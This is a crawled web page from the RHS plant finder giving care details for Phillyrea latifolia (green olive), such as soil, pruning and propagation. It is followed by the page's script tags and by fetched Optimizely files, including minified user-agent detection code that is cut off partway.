Semi-ripe cuttings with bottom heat in summer (in a propagator,for example), pest resistance: May be susceptible to Phillyrea whitefly, disease resistance: May be susceptible to honey fungus in gardens where it is present but insufficient data to determine degree of susceptibility. Special features: fragrance: Flower, native range: Mediterranean","botanicalName":"\u003Cem>Phillyrea\u003C/em> \u003Cem>latifolia\u003C/em>","botanicalNameUnFormatted":"Phillyrea latifolia","price":null,"notedForFragrance":true,"fragrance":"Flower","images":[{"image":"","copyRight":null}],"imageCopyRight":"","commonName":"green olive","commonNameSortField":"green olive","nurseriesCount":16,"hardinessLevel":7,"isAgm":false,"isGenus":false,"isSpecie":false,"isPlantsForPollinators":false,"isLowMaintenance":true,"isDroughtResistance":false,"hasFullProfile":true,"isNative":false,"sunlight":[1,2],"soilType":[3,1],"spreadType":[7],"heightType":[6],"timeToFullHeight":[5],"aspect":[3],"moisture":[1,3],"ph":[3,1],"suggestedPlantUses":[2,4,3,6],"plantingPlaces":[3],"exposure":[2,1],"plantType":[6,13],"foliage":[2],"habit":[1],"commonNames":null,"toxicity":null,"seasonOfInterest":[1,2,3,4],"seasonColourAgg":[10006,30001,40006,40015,1006,2006,3006,4006,3001,1015,2015],"colourWithAttributes":[{"season":1,"colour":6,"attributeType":1},{"season":2,"colour":6,"attributeType":1},{"season":3,"colour":6,"attributeType":1},{"season":4,"colour":6,"attributeType":1},{"season":3,"colour":1,"attributeType":3},{"season":1,"colour":6,"attributeType":4},{"season":1,"colour":15,"attributeType":4},{"season":2,"colour":6,"attributeType":4},{"season":2,"colour":15,"attributeType":4}],"spread":"4-8 metres","height":"4-8 metres","cultivation":"Grow in fertile, well-drained soil, ideally in full sun, with shelter from cold, dry winds. Tolerates partial shade. Salt tolerant foliage suited to exposed coastal sites. It is an ideal specimen for cloud pruning","pestResistance":"May be susceptible to Phillyrea whitefly","diseaseResistance":"May be susceptible to \u003Ca href=\"https://www.rhs.org.uk/disease/honey-fungus\">honey fungus\u003C/a> in gardens where it is present but insufficient data to determine degree of susceptibility","pruning":"\u003Ca href=\"https://www.rhs.org.uk/plants/types/trees/trees-shrubs-light-pruning\">Pruning group 1\u003C/a> and \u003Ca href=\"https://www.rhs.org.uk/plants/types/shrubs/evergreen-pruning-guide\">pruning group 8\u003C/a>. If grown as a \u003Ca href=\"https://www.rhs.org.uk/plants/types/hedges/pruning-hedges\">hedge\u003C/a>, clip in summer","propagation":"\u003Ca href=\"https://www.rhs.org.uk/propagation/semi-ripe-cuttings\">Semi-ripe\u003C/a> cuttings with bottom heat in summer (in a propagator,for example)","supplierURL":"","hortGroupDescription":"","range":"Mediterranean","nameStatus":"Correct","plantEntityId":"E0008637","family":"Oleaceae","genus":"Phillyrea","entityDescription":"An evergreen shrub or small tree to 8m in height, with dark green leaves up to 6cm long. Fragrant, but not very striking yellowish-green flowers appear in spring and are followed by black fruits","genusDescription":"Phillyrea are evergreen shrubs with simple, opposite, leathery leaves and small, often fragrant white flowers, followed by purple to black berries"},"headers":{"content-type":["application/json; charset=utf-8"],"date":["Mon, 05 Jan 2026 11:27:42 GMT"],"server":["Kestrel"],"transfer-encoding":["chunked"],"request-context":["appId=cid-v1:988b4fe6-2402-437c-a44b-afdc55bbbd59"]},"status":200,"statusText":"OK","url":"https://lwapp-uks-prod-psearch-01.azurewebsites.net/api/v1/plants/details/12668","responseType":"json"},"plantDetailsStateKey_12668":{"id":12668,"synonyms":["\u003Cem>Phillyrea\u003C/em> \u003Cem>media\u003C/em>","\u003Cem>Phillyrea\u003C/em> \u003Cem>latifolia\u003C/em> var. \u003Cem>media\u003C/em>"],"isSynonym":false,"synonymParentPlantId":0,"synonymParentPlantName":null,"autoCompleteField":"Phillyrea latifolia|green olive","autoCompleteFieldList":["Phillyrea latifolia"],"semanticSearchField":"Botanical name: Phillyrea latifolia. Preferred Common Name: green olive. Family: Oleaceae. Genus: Phillyrea. Description: An evergreen shrub or small tree to 8m in height, with dark green leaves up to 6cm long. Fragrant, but not very striking yellowish-green flowers appear in spring and are followed by black fruits. Genus information: Phillyrea are evergreen shrubs with simple, opposite, leathery leaves and small, often fragrant white flowers, followed by purple to black berries. Cultivation: Grow in fertile, well-drained soil, ideally in full sun, with shelter from cold, dry winds. Tolerates partial shade. Salt tolerant foliage suited to exposed coastal sites. It is an ideal specimen for cloud pruning. Characteristics: plant type: Shrub, Tree, height: 4-8 metres, spread: 4-8 metres, foliage: Evergreen, sunlight requirements: Full sun, Partial shade, soil type: Sand, Loam, aspect: South-facing, hardiness: H5 (hardy - cold winter), moisture requirements: Well-drained, Moist but well-drained, pH requirements: Neutral, Acid, habit: Bushy, time to full height: 10-20 years, exposure: Exposed, Sheltered. Colors and features: flowers: Pale Green, Pale Yellow in Spring and  Summer, foliage color: Dark Green in Spring, Summer, Autumn and  Winter, fruit: Black in Autumn. Suggested uses: City/Courtyard Gardens, Cottage/Informal Garden, Flower borders and beds, Low Maintenance, Coastal, Mediterranean Climate Plants. Care information: pruning: Pruning group 1 and pruning group 8. If grown as a hedge, clip in summer, propagation: Semi-ripe cuttings with bottom heat in summer (in a propagator,for example), pest resistance: May be susceptible to Phillyrea whitefly, disease resistance: May be susceptible to honey fungus in gardens where it is present but insufficient data to determine degree of susceptibility. Special features: fragrance: Flower, native range: Mediterranean","botanicalName":"\u003Cem>Phillyrea\u003C/em> \u003Cem>latifolia\u003C/em>","botanicalNameUnFormatted":"Phillyrea latifolia","price":null,"notedForFragrance":true,"fragrance":"\u003Cspan class='no-wrap'>\u003Cspan class='plant-icon plant-icon--flower relative' style='top: 4px;'>\u003C/span> Flower\u003C/span>","images":[{"image":"","copyRight":null}],"imageCopyRight":"","commonName":"green olive","commonNameSortField":"green olive","nurseriesCount":16,"hardinessLevel":7,"isAgm":false,"isGenus":false,"isSpecie":false,"isPlantsForPollinators":false,"isLowMaintenance":true,"isDroughtResistance":false,"hasFullProfile":true,"isNative":false,"sunlight":[1,2],"soilType":[3,1],"spreadType":[7],"heightType":[6],"timeToFullHeight":[5],"aspect":[3],"moisture":[1,3],"ph":[3,1],"suggestedPlantUses":[2,4,3,6],"plantingPlaces":[3],"exposure":[2,1],"plantType":[6,13],"foliage":[2],"habit":[1],"commonNames":null,"toxicity":null,"seasonOfInterest":[1,2,3,4],"seasonColourAgg":[10006,30001,40006,40015,1006,2006,3006,4006,3001,1015,2015],"colourWithAttributes":[{"season":1,"colour":6,"attributeType":1},{"season":2,"colour":6,"attributeType":1},{"season":3,"colour":6,"attributeType":1},{"season":4,"colour":6,"attributeType":1},{"season":3,"colour":1,"attributeType":3},{"season":1,"colour":6,"attributeType":4},{"season":1,"colour":15,"attributeType":4},{"season":2,"colour":6,"attributeType":4},{"season":2,"colour":15,"attributeType":4}],"spread":"4-8 metres","height":"4-8 metres","cultivation":"Grow in fertile, well-drained soil, ideally in full sun, with shelter from cold, dry winds. Tolerates partial shade. Salt tolerant foliage suited to exposed coastal sites. It is an ideal specimen for cloud pruning","pestResistance":"May be susceptible to Phillyrea whitefly","diseaseResistance":"May be susceptible to \u003Ca href=\"https://www.rhs.org.uk/disease/honey-fungus\">honey fungus\u003C/a> in gardens where it is present but insufficient data to determine degree of susceptibility","pruning":"\u003Ca href=\"https://www.rhs.org.uk/plants/types/trees/trees-shrubs-light-pruning\">Pruning group 1\u003C/a> and \u003Ca href=\"https://www.rhs.org.uk/plants/types/shrubs/evergreen-pruning-guide\">pruning group 8\u003C/a>. If grown as a \u003Ca href=\"https://www.rhs.org.uk/plants/types/hedges/pruning-hedges\">hedge\u003C/a>, clip in summer","propagation":"\u003Ca href=\"https://www.rhs.org.uk/propagation/semi-ripe-cuttings\">Semi-ripe\u003C/a> cuttings with bottom heat in summer (in a propagator,for example)","supplierURL":"","hortGroupDescription":"","range":"Mediterranean","nameStatus":"Correct","plantEntityId":"E0008637","family":"Oleaceae","genus":"Phillyrea","entityDescription":"An evergreen shrub or small tree to 8m in height, with dark green leaves up to 6cm long. Fragrant, but not very striking yellowish-green flowers appear in spring and are followed by black fruits","genusDescription":"Phillyrea are evergreen shrubs with simple, opposite, leathery leaves and small, often fragrant white flowers, followed by purple to black berries","colourWithSeason":{"1":{"id":1,"name":"Spring","colour":{"1":[{"colour":6,"name":"Green"}],"4":[{"colour":6,"name":"Green"},{"colour":15,"name":"Yellow"}]}},"2":{"id":2,"name":"Summer","colour":{"1":[{"colour":6,"name":"Green"}],"4":[{"colour":6,"name":"Green"},{"colour":15,"name":"Yellow"}]}},"3":{"id":3,"name":"Autumn","colour":{"1":[{"colour":6,"name":"Green"}],"3":[{"colour":1,"name":"Black"}]}},"4":{"id":4,"name":"Winter","colour":{"1":[{"colour":6,"name":"Green"}]}}}},"ctaRhsDetailsStateKey_1_1":{"ctaTypeId":1,"outerDivCSS":"has-promo aside membership-promo rhs-logo clr","ctaDisplayType":1,"ctaRoleType":"NOTLOGIN","path":"/%","title":"","text":"Join the RHS \u003Cstrong>today\u003C/strong> and \u003Cspan>save \u003C/span>1/3","inHeader":false,"link":{"title":"Join now","url":"/join"},"linkCSSClass":"","linkAdditionalCssClass":"button joinBanner_right","uniqueId":"7e7eb62c-7bc7-403a-9405-d9cb01a2404c","id":3,"displayOrder":3,"parentId":0,"modified":"2026-01-02T11:09:02.2869529","pageCreated":"0001-01-01T00:00:00"}}</script>

        </div>

        
    </div> 

    

          
    
    <input name="ctl00$pageName" type="hidden" id="pageName" value="Details" />
    <input type="hidden" id="glossaryVersion" value="17.73" />
    <input type="hidden" id="pageType"  value="CMS.MenuItem" />
    <input type="hidden" id="pageTemplate" value="PlantsSPAV2" />
    <input type="hidden" id="pageTitle" value="Search for advice details & tips on garden & indoor plants | Plant finder & selector" />
    <input type="hidden" id="pageLocation" value="/plants/details" />
    <input name="ctl00$pageModified" type="hidden" id="pageModified" value="2021-09-07T16:12:41.143" />   
    <input name="ctl00$pageCreated" type="hidden" id="pageCreated" value="2013-05-05T00:12:26.667" />
    <input name="ctl00$pageExcluded" type="hidden" id="pageExcluded" value="False" />
    <!-- Scripts by cli here -->
    
    <script   src="/wwwroot/js/bundles/v2/plants/scripts.js?v=63838"  type="module" ></script>   
    <script   src="/wwwroot/js/bundles/v2/plants/runtime.js?v=63838"  type="module" ></script>   
    <script   src="/wwwroot/js/bundles/v2/plants/polyfills.js?v=63838"  type="module" ></script>
     
    <script   src="/wwwroot/js/bundles/v2/plants/main.js?v=63838"  type="module" ></script>        
    <script   src="/assets/csjs/rhs/no-es6.js?v=63838" nomodule type="text/javascript" ></script>


    <script   src="/assets/csjs/thirdparty/onetrust/geolocation.js?v=63838"  type="text/javascript" ></script>
     <!-- Begin Ads -->
     <script   src="/wwwroot/js/bundles/googletagHandler.min.js?v=63838"  type="text/javascript" ></script>
	<!-- End Ads -->
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://cdn3.optimizely.com/js/geo4.js
body_size: 132
content:
(function(){
  window['optimizely'] = window['optimizely'] || [];
  window['optimizely'].push(['activateGeoDelayedExperiments', {
    'location':{
      'city': "COLUMBUS",
      'continent': "NA",
      'country': "US",
      'region': "OH",
      'dma': "535"
    },
    'ip':"3.15.170.23"
  }]);
})

()

;

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://cdn.optimizely.com/js/22397541806.js
body_size: 146455
content:
/*! For license information please see client.min.js.LICENSE.txt */
(function(){var __webpack_modules__={865:function(n,t,e){var i;!function(r,o){"use strict";var a="function",u="undefined",c="object",s="string",f="model",l="name",d="type",v="vendor",h="version",p="architecture",g="console",m="mobile",_="tablet",w="smarttv",y="wearable",b="embedded",E="Amazon",I="Apple",A="ASUS",T="BlackBerry",S="Browser",k="Chrome",R="Firefox",N="Google",C="Huawei",D="LG",O="Microsoft",x="Motorola",M="Opera",P="Samsung",L="Sharp",U="Sony",V="Xiaomi",F="Zebra",G="Facebook",B=function(n){for(var t={},e=0;e<n.length;e++)t[n[e].toUpperCase()]=n[e];return t},z=function(n,t){return typeof n===s&&-1!==j(t).indexOf(j(n))},j=function(n){return n.toLowerCase()},q=function(n,t){if(typeof n===s)return n=n.replace(/^\s\s*/,""),typeof t===u?n:n.substring(0,350)},H=function(n,t){for(var e,i,r,u,s,f,l=0;l<t.length&&!s;){var d=t[l],v=t[l+1];for(e=i=0;e<d.length&&!s&&d[e];)if(s=d[e++].exec(n))for(r=0;r<v.length;r++)f=s[++i],typeof(u=v[r])===c&&u.length>0?2===u.length?typeof u[1]==a?this[u[0]]=u[1].call(this,f):this[u[0]]=u[1]:3===u.length?typeof u[1]!==a||u[1].exec&&u[1].test?this[u[0]]=f?f.replace(u[1],u[2]):o:this[u[0]]=f?u[1].call(this,f,u[2]):o:4===u.length&&(this[u[0]]=f?u[3].call(this,f.replace(u[1],u[2])):o):this[u]=f||o;l+=2}},Y=function(n,t){for(var e in t)if(typeof t[e]===c&&t[e].length>0){for(var i=0;i<t[e].length;i++)if(z(t[e][i],n))return"?"===e?o:e}else if(z(t[e],n))return"?"===e?o:e;return n},$={ME:"4.90","NT 3.11":"NT3.51","NT 4.0":"NT4.0",2e3:"NT 5.0",XP:["NT 5.1","NT 5.2"],Vista:"NT 6.0",7:"NT 6.1",8:"NT 6.2",8.1:"NT 6.3",10:["NT 6.4","NT 10.0"],RT:"ARM"},K={browser:[[/\b(?:crmo|crios)\/([\w\.]+)/i],[h,[l,"Chrome"]],[/edg(?:e|ios|a)?\/([\w\.]+)/i],[h,[l,"Edge"]],[/(opera mini)\/([-\w\.]+)/i,/(opera [mobiletab]{3,6})\b.+version\/([-\w\.]+)/i,/(opera)(?:.+version\/|[\/ ]+)([\w\.]+)/i],[l,h],[/opios[\/ ]+([\w\.]+)/i],[h,[l,M+" Mini"]],[/\bopr\/([\w\.]+)/i],[h,[l,M]],[/(kindle)\/([\w\.]+)/i,/(lunascape|maxthon|netfront|jasmine|blazer)[\/ ]?([\w\.]*)/i,/(avant |iemobile|slim)(?:browser)?[\/ ]?([\w\.]*)/i,/(ba?idubrowser)[\/ ]?([\w\.]+)/i,/(?:ms|\()(ie) ([\w\.]+)/i,/(flock|rockmelt|midori|epiphany|silk|skyfire|ovibrowser|bolt|iron|vivaldi|iridium|phantomjs|bowser|quark|qupzilla|falkon|rekonq|puffin|brave|whale(?!.+naver)|qqbrowserlite|qq|duckduckgo)\/([-\w\.]+)/i,/(weibo)__([\d\.]+)/i],[l,h],[/(?:\buc? ?browser|(?:juc.+)ucweb)[\/ ]?([\w\.]+)/i],[h,[l,"UC"+S]],[/microm.+\bqbcore\/([\w\.]+)/i,/\bqbcore\/([\w\.]+).+microm/i],[h,[l,"WeChat(Win) Desktop"]],[/micromessenger\/([\w\.]+)/i],[h,[l,"WeChat"]],[/konqueror\/([\w\.]+)/i],[h,[l,"Konqueror"]],[/trident.+rv[: ]([\w\.]{1,9})\b.+like gecko/i],[h,[l,"IE"]],[/yabrowser\/([\w\.]+)/i],[h,[l,"Yandex"]],[/(avast|avg)\/([\w\.]+)/i],[[l,/(.+)/,"$1 Secure "+S],h],[/\bfocus\/([\w\.]+)/i],[h,[l,R+" Focus"]],[/\bopt\/([\w\.]+)/i],[h,[l,M+" Touch"]],[/coc_coc\w+\/([\w\.]+)/i],[h,[l,"Coc Coc"]],[/dolfin\/([\w\.]+)/i],[h,[l,"Dolphin"]],[/coast\/([\w\.]+)/i],[h,[l,M+" Coast"]],[/miuibrowser\/([\w\.]+)/i],[h,[l,"MIUI "+S]],[/fxios\/([-\w\.]+)/i],[h,[l,R]],[/\bqihu|(qi?ho?o?|360)browser/i],[[l,"360 "+S]],[/(oculus|samsung|sailfish|huawei)browser\/([\w\.]+)/i],[[l,/(.+)/,"$1 "+S],h],[/(comodo_dragon)\/([\w\.]+)/i],[[l,/_/g," "],h],[/(electron)\/([\w\.]+) safari/i,/(tesla)(?: qtcarbrowser|\/(20\d\d\.[-\w\.]+))/i,/m?(qqbrowser|baiduboxapp|2345Explorer)[\/ ]?([\w\.]+)/i],[l,h],[/(metasr)[\/ ]?([\w\.]+)/i,/(lbbrowser)/i,/\[(linkedin)app\]/i],[l],[/((?:fban\/fbios|fb_iab\/fb4a)(?!.+fbav)|;fbav\/([\w\.]+);)/i],[[l,G],h],[/(kakao(?:talk|story))[\/ ]([\w\.]+)/i,/(naver)\(.*?(\d+\.[\w\.]+).*\)/i,/safari (line)\/([\w\.]+)/i,/\b(line)\/([\w\.]+)\/iab/i,/(chromium|instagram)[\/ ]([-\w\.]+)/i],[l,h],[/\bgsa\/([\w\.]+) .*safari\//i],[h,[l,"GSA"]],[/headlesschrome(?:\/([\w\.]+)| )/i],[h,[l,k+" Headless"]],[/ wv\).+(chrome)\/([\w\.]+)/i],[[l,k+" WebView"],h],[/droid.+ version\/([\w\.]+)\b.+(?:mobile safari|safari)/i],[h,[l,"Android "+S]],[/(chrome|omniweb|arora|[tizenoka]{5} ?browser)\/v?([\w\.]+)/i],[l,h],[/version\/([\w\.\,]+) .*mobile\/\w+ (safari)/i],[h,[l,"Mobile Safari"]],[/version\/([\w(\.|\,)]+) .*(mobile ?safari|safari)/i],[h,l],[/webkit.+?(mobile ?safari|safari)(\/[\w\.]+)/i],[l,[h,Y,{"1.0":"/8",1.2:"/1",1.3:"/3","2.0":"/412","2.0.2":"/416","2.0.3":"/417","2.0.4":"/419","?":"/"}]],[/(webkit|khtml)\/([\w\.]+)/i],[l,h],[/(navigator|netscape\d?)\/([-\w\.]+)/i],[[l,"Netscape"],h],[/mobile vr; rv:([\w\.]+)\).+firefox/i],[h,[l,R+" Reality"]],[/ekiohf.+(flow)\/([\w\.]+)/i,/(swiftfox)/i,/(icedragon|iceweasel|camino|chimera|fennec|maemo browser|minimo|conkeror|klar)[\/ ]?([\w\.\+]+)/i,/(seamonkey|k-meleon|icecat|iceape|firebird|phoenix|palemoon|basilisk|waterfox)\/([-\w\.]+)$/i,/(firefox)\/([\w\.]+)/i,/(mozilla)\/([\w\.]+) .+rv\:.+gecko\/\d+/i,/(polaris|lynx|dillo|icab|doris|amaya|w3m|netsurf|sleipnir|obigo|mosaic|(?:go|ice|up)[\. ]?browser)[-\/ ]?v?([\w\.]+)/i,/(links) \(([\w\.]+)/i,/panasonic;(viera)/i],[l,h],[/(cobalt)\/([\w\.]+)/i],[l,[h,/master.|lts./,""]]],cpu:[[/(?:(amd|x(?:(?:86|64)[-_])?|wow|win)64)[;\)]/i],[[p,"amd64"]],[/(ia32(?=;))/i],[[p,j]],[/((?:i[346]|x)86)[;\)]/i],[[p,"ia32"]],[/\b(aarch64|arm(v?8e?l?|_?64))\b/i],[[p,"arm64"]],[/\b(arm(?:v[67])?ht?n?[fl]p?)\b/i],[[p,"armhf"]],[/windows (ce|mobile); ppc;/i],[[p,"arm"]],[/((?:ppc|powerpc)(?:64)?)(?: mac|;|\))/i],[[p,/ower/,"",j]],[/(sun4\w)[;\)]/i],[[p,"sparc"]],[/((?:avr32|ia64(?=;))|68k(?=\))|\barm(?=v(?:[1-7]|[5-7]1)l?|;|eabi)|(?=atmel )avr|(?:irix|mips|sparc)(?:64)?\b|pa-risc)/i],[[p,j]]],device:[[/\b(sch-i[89]0\d|shw-m380s|sm-[ptx]\w{2,4}|gt-[pn]\d{2,4}|sgh-t8[56]9|nexus 10)/i],[f,[v,P],[d,_]],[/\b((?:s[cgp]h|gt|sm)-\w+|sc[g-]?[\d]+a?|galaxy nexus)/i,/samsung[- ]([-\w]+)/i,/sec-(sgh\w+)/i],[f,[v,P],[d,m]],[/\((ip(?:hone|od)[\w ]*);/i],[f,[v,I],[d,m]],[/\((ipad);[-\w\),; ]+apple/i,/applecoremedia\/[\w\.]+ \((ipad)/i,/\b(ipad)\d\d?,\d\d?[;\]].+ios/i],[f,[v,I],[d,_]],[/(macintosh);/i],[f,[v,I]],[/\b(sh-?[altvz]?\d\d[a-ekm]?)/i],[f,[v,L],[d,m]],[/\b((?:ag[rs][23]?|bah2?|sht?|btv)-a?[lw]\d{2})\b(?!.+d\/s)/i],[f,[v,C],[d,_]],[/(?:huawei|honor)([-\w ]+)[;\)]/i,/\b(nexus 6p|\w{2,4}e?-[atu]?[ln][\dx][012359c][adn]?)\b(?!.+d\/s)/i],[f,[v,C],[d,m]],[/\b(poco[\w ]+)(?: bui|\))/i,/\b; (\w+) build\/hm\1/i,/\b(hm[-_ ]?note?[_ ]?(?:\d\w)?) bui/i,/\b(redmi[\-_ ]?(?:note|k)?[\w_ ]+)(?: bui|\))/i,/\b(mi[-_ ]?(?:a\d|one|one[_ ]plus|note lte|max|cc)?[_ ]?(?:\d?\w?)[_ ]?(?:plus|se|lite)?)(?: bui|\))/i],[[f,/_/g," "],[v,V],[d,m]],[/\b(mi[-_ ]?(?:pad)(?:[\w_ ]+))(?: bui|\))/i],[[f,/_/g," "],[v,V],[d,_]],[/; (\w+) bui.+ oppo/i,/\b(cph[12]\d{3}|p(?:af|c[al]|d\w|e[ar])[mt]\d0|x9007|a101op)\b/i],[f,[v,"OPPO"],[d,m]],[/vivo (\w+)(?: bui|\))/i,/\b(v[12]\d{3}\w?[at])(?: bui|;)/i],[f,[v,"Vivo"],[d,m]],[/\b(rmx[12]\d{3})(?: bui|;|\))/i],[f,[v,"Realme"],[d,m]],[/\b(milestone|droid(?:[2-4x]| (?:bionic|x2|pro|razr))?:?( 4g)?)\b[\w ]+build\//i,/\bmot(?:orola)?[- ](\w*)/i,/((?:moto[\w\(\) ]+|xt\d{3,4}|nexus 6)(?= bui|\)))/i],[f,[v,x],[d,m]],[/\b(mz60\d|xoom[2 ]{0,2}) build\//i],[f,[v,x],[d,_]],[/((?=lg)?[vl]k\-?\d{3}) bui| 3\.[-\w; ]{10}lg?-([06cv9]{3,4})/i],[f,[v,D],[d,_]],[/(lm(?:-?f100[nv]?|-[\w\.]+)(?= bui|\))|nexus [45])/i,/\blg[-e;\/ ]+((?!browser|netcast|android tv)\w+)/i,/\blg-?([\d\w]+) bui/i],[f,[v,D],[d,m]],[/(ideatab[-\w ]+)/i,/lenovo ?(s[56]000[-\w]+|tab(?:[\w ]+)|yt[-\d\w]{6}|tb[-\d\w]{6})/i],[f,[v,"Lenovo"],[d,_]],[/(?:maemo|nokia).*(n900|lumia \d+)/i,/nokia[-_ ]?([-\w\.]*)/i],[[f,/_/g," "],[v,"Nokia"],[d,m]],[/(pixel c)\b/i],[f,[v,N],[d,_]],[/droid.+; (pixel[\daxl ]{0,6})(?: bui|\))/i],[f,[v,N],[d,m]],[/droid.+ (a?\d[0-2]{2}so|[c-g]\d{4}|so[-gl]\w+|xq-a\w[4-7][12])(?= bui|\).+chrome\/(?![1-6]{0,1}\d\.))/i],[f,[v,U],[d,m]],[/sony tablet [ps]/i,/\b(?:sony)?sgp\w+(?: bui|\))/i],[[f,"Xperia Tablet"],[v,U],[d,_]],[/ (kb2005|in20[12]5|be20[12][59])\b/i,/(?:one)?(?:plus)? (a\d0\d\d)(?: b|\))/i],[f,[v,"OnePlus"],[d,m]],[/(alexa)webm/i,/(kf[a-z]{2}wi)( bui|\))/i,/(kf[a-z]+)( bui|\)).+silk\//i],[f,[v,E],[d,_]],[/((?:sd|kf)[0349hijorstuw]+)( bui|\)).+silk\//i],[[f,/(.+)/g,"Fire Phone $1"],[v,E],[d,m]],[/(playbook);[-\w\),; ]+(rim)/i],[f,v,[d,_]],[/\b((?:bb[a-f]|st[hv])100-\d)/i,/\(bb10; (\w+)/i],[f,[v,T],[d,m]],[/(?:\b|asus_)(transfo[prime ]{4,10} \w+|eeepc|slider \w+|nexus 7|padfone|p00[cj])/i],[f,[v,A],[d,_]],[/ (z[bes]6[027][012][km][ls]|zenfone \d\w?)\b/i],[f,[v,A],[d,m]],[/(nexus 9)/i],[f,[v,"HTC"],[d,_]],[/(htc)[-;_ ]{1,2}([\w ]+(?=\)| bui)|\w+)/i,/(zte)[- ]([\w ]+?)(?: bui|\/|\))/i,/(alcatel|geeksphone|nexian|panasonic(?!(?:;|\.))|sony(?!-bra))[-_ ]?([-\w]*)/i],[v,[f,/_/g," "],[d,m]],[/droid.+; ([ab][1-7]-?[0178a]\d\d?)/i],[f,[v,"Acer"],[d,_]],[/droid.+; (m[1-5] note) bui/i,/\bmz-([-\w]{2,})/i],[f,[v,"Meizu"],[d,m]],[/(blackberry|benq|palm(?=\-)|sonyericsson|acer|asus|dell|meizu|motorola|polytron)[-_ ]?([-\w]*)/i,/(hp) ([\w ]+\w)/i,/(asus)-?(\w+)/i,/(microsoft); (lumia[\w ]+)/i,/(lenovo)[-_ ]?([-\w]+)/i,/(jolla)/i,/(oppo) ?([\w ]+) bui/i],[v,f,[d,m]],[/(kobo)\s(ereader|touch)/i,/(archos) (gamepad2?)/i,/(hp).+(touchpad(?!.+tablet)|tablet)/i,/(kindle)\/([\w\.]+)/i,/(nook)[\w ]+build\/(\w+)/i,/(dell) (strea[kpr\d ]*[\dko])/i,/(le[- ]+pan)[- ]+(\w{1,9}) bui/i,/(trinity)[- ]*(t\d{3}) bui/i,/(gigaset)[- ]+(q\w{1,9}) bui/i,/(vodafone) ([\w ]+)(?:\)| bui)/i],[v,f,[d,_]],[/(surface duo)/i],[f,[v,O],[d,_]],[/droid [\d\.]+; (fp\du?)(?: b|\))/i],[f,[v,"Fairphone"],[d,m]],[/(u304aa)/i],[f,[v,"AT&T"],[d,m]],[/\bsie-(\w*)/i],[f,[v,"Siemens"],[d,m]],[/\b(rct\w+) b/i],[f,[v,"RCA"],[d,_]],[/\b(venue[\d ]{2,7}) b/i],[f,[v,"Dell"],[d,_]],[/\b(q(?:mv|ta)\w+) b/i],[f,[v,"Verizon"],[d,_]],[/\b(?:barnes[& ]+noble |bn[rt])([\w\+ ]*) b/i],[f,[v,"Barnes & Noble"],[d,_]],[/\b(tm\d{3}\w+) b/i],[f,[v,"NuVision"],[d,_]],[/\b(k88) b/i],[f,[v,"ZTE"],[d,_]],[/\b(nx\d{3}j) b/i],[f,[v,"ZTE"],[d,m]],[/\b(gen\d{3}) b.+49h/i],[f,[v,"Swiss"],[d,m]],[/\b(zur\d{3}) b/i],[f,[v,"Swiss"],[d,_]],[/\b((zeki)?tb.*\b) b/i],[f,[v,"Zeki"],[d,_]],[/\b([yr]\d{2}) b/i,/\b(dragon[- ]+touch |dt)(\w{5}) b/i],[[v,"Dragon Touch"],f,[d,_]],[/\b(ns-?\w{0,9}) b/i],[f,[v,"Insignia"],[d,_]],[/\b((nxa|next)-?\w{0,9}) b/i],[f,[v,"NextBook"],[d,_]],[/\b(xtreme\_)?(v(1[045]|2[015]|[3469]0|7[05])) b/i],[[v,"Voice"],f,[d,m]],[/\b(lvtel\-)?(v1[12]) b/i],[[v,"LvTel"],f,[d,m]],[/\b(ph-1) /i],[f,[v,"Essential"],[d,m]],[/\b(v(100md|700na|7011|917g).*\b) b/i],[f,[v,"Envizen"],[d,_]],[/\b(trio[-\w\. ]+) b/i],[f,[v,"MachSpeed"],[d,_]],[/\btu_(1491) b/i],[f,[v,"Rotor"],[d,_]],[/(shield[\w ]+) b/i],[f,[v,"Nvidia"],[d,_]],[/(sprint) (\w+)/i],[v,f,[d,m]],[/(kin\.[onetw]{3})/i],[[f,/\./g," "],[v,O],[d,m]],[/droid.+; (cc6666?|et5[16]|mc[239][23]x?|vc8[03]x?)\)/i],[f,[v,F],[d,_]],[/droid.+; (ec30|ps20|tc[2-8]\d[kx])\)/i],[f,[v,F],[d,m]],[/smart-tv.+(samsung)/i],[v,[d,w]],[/hbbtv.+maple;(\d+)/i],[[f,/^/,"SmartTV"],[v,P],[d,w]],[/(nux; netcast.+smarttv|lg (netcast\.tv-201\d|android tv))/i],[[v,D],[d,w]],[/(apple) ?tv/i],[v,[f,I+" TV"],[d,w]],[/crkey/i],[[f,k+"cast"],[v,N],[d,w]],[/droid.+aft(\w)( bui|\))/i],[f,[v,E],[d,w]],[/\(dtv[\);].+(aquos)/i,/(aquos-tv[\w ]+)\)/i],[f,[v,L],[d,w]],[/(bravia[\w ]+)( bui|\))/i],[f,[v,U],[d,w]],[/(mitv-\w{5}) bui/i],[f,[v,V],[d,w]],[/Hbbtv.*(technisat) (.*);/i],[v,f,[d,w]],[/\b(roku)[\dx]*[\)\/]((?:dvp-)?[\d\.]*)/i,/hbbtv\/\d+\.\d+\.\d+ +\([\w\+ ]*; *([\w\d][^;]*);([^;]*)/i],[[v,q],[f,q],[d,w]],[/\b(android tv|smart[- ]?tv|opera tv|tv; rv:)\b/i],[[d,w]],[/(ouya)/i,/(nintendo) ([wids3utch]+)/i],[v,f,[d,g]],[/droid.+; (shield) bui/i],[f,[v,"Nvidia"],[d,g]],[/(playstation [345portablevi]+)/i],[f,[v,U],[d,g]],[/\b(xbox(?: one)?(?!; xbox))[\); ]/i],[f,[v,O],[d,g]],[/((pebble))app/i],[v,f,[d,y]],[/droid.+; (glass) \d/i],[f,[v,N],[d,y]],[/droid.+; (wt63?0{2,3})\)/i],[f,[v,F],[d,y]],[/(quest( 2| pro)?)/i],[f,[v,G],[d,y]],[/(tesla)(?: qtcarbrowser|\/[-\w\.]+)/i],[v,[d,b]],[/droid .+?; ([^;]+?)(?: bui|\) applew).+? mobile safari/i],[f,[d,m]],[/droid .+?; ([^;]+?)(?: bui|\) applew).+?(?! mobile) safari/i],[f,[d,_]],[/\b((tablet|tab)[;\/]|focus\/\d(?!.+mobile))/i],[[d,_]],[/(phone|mobile(?:[;\/]| [ \w\/\.]*safari)|pda(?=.+windows ce))/i],[[d,m]],[/(android[-\w\. ]{0,9});.+buil/i],[f,[v,"Generic"]]],engine:[[/windows.+ 